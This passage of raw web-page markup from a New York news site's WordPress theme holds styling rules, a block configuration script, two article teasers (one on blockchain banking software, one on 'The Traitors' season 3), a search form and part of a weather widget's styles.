                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                                    </div>
            </div>
        </div>

        </div></div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-top:-5px!important;margin-bottom:10px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:20px!important}}@media (max-width:767px){.tdi_89{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_92"   >
<style>.tdi_92{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:15px!important}}@media (max-width:767px){.tdi_92{margin-right:16px!important}}</style>
<style>.tdi_92 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_92 i,.tdi_92 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_92{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_92 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_93{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_93:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_93 svg{fill:#666666}.tdi_93 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-chair-umbrella tdi_93 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_94 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_94" >
<style>@media (max-width:767px){.tdi_94{margin-top:9px!important}}</style>
<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 